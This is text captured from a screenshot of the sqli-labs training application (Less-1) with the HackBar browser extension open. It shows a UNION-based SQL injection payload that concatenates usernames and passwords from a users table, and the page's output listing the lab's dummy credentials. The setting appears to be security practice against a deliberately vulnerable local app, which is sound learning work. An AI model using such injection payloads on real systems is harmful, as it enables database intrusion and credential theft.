 Less-1 **Error Based- String**
localhost/sqli-labs/Less-
火狐官方站点 百度 新手上路 常用网址 译 百度翻译 淘宝_百度搜索 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
select
2,3,group_concat(username
,0x3a,password) from
users --+
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Welcome Dhakkan
Your Login name:3
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid
SQLI DUMB